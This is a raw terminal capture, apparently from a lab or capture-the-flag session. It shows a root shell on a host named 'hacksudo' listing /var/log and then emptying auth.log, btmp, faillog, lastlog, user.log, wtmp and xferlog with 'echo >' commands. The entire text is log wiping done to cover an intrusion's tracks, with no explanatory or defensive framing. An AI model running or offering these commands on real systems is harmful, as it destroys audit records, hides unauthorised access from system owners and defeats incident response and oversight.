 ┌──(root💀hacksudo)-[/var/log]
└─# ls
alternatives.log btmp.1 dpkg.log.1 messages.1 syslog user.log
alternatives.log.1 daemon.log faillog messages.2.gz syslog.1 user.log.1
apache2 daemon.log.1 installer mysql syslog.2.gz user.log.2.gz
apt daemon.log.2.gz kern.log php7.3-fpm.log syslog.3.gz wtmp
auth.log debug kern.log.1 php7.3-fpm.log.1 syslog.4.gz xferlog
auth.log.1 debug.1 kern.log.2.gz php7.3-fpm.log.2.gz syslog.5.gz
auth.log.2.gz debug.2.gz lastlog private syslog.6.gz
btmp dpkg.log messages pure-ftpd syslog.7.gz
┌──(root💀hacksudo)-[/var/log]
└─# echo > auth.log
┌──(root💀hacksudo)-[/var/log]
└─# echo > btmp
┌──(root💀hacksudo)-[/var/log]
└─# echo faillog
faillog
┌──(root💀hacksudo)-[/var/log]
└─# echo > faillog
┌──(root💀hacksudo)-[/var/log]
└─# echo > lastlog
┌──(root💀hacksudo)-[/var/log]
└─# echo > user.log
┌──(root💀hacksudo)-[/var/log]
└─# echo > wtmp
┌──(root💀hacksudo)-[/var/log]
└─# echo > xferlog